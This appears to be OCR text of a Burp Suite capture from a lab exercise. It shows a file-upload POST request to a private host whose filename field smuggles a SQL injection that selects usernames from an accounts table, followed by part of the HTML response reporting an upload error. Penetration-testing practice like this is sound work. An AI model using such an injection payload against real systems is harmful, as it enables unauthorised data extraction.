 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.138.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------548223006938565615118352184
2
8 Content-Length: 285
9 Origin: http://10.129.138.179
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.179/files.php
13 Cookie: PHPSESSID=i3nfvl1278ohujdegsm70300vs
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------5482230069385656151183521842
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', (SELECT username FROM accounts));--
-"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------5482230069385656151183521842--
22
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-danger" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Error while uploading! :(
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
81 </form>
82 </div>
83 <div class="uk-container">
84 <br>
85 <h2 class="uk-heading-divider">
Uploaded Files
</h2>
86
87 <table class="uk-table uk-table-hover uk-table-divide
88 <thead>
89 <tr>
90 <th class="uk-table-shrink">
Search...
0 matches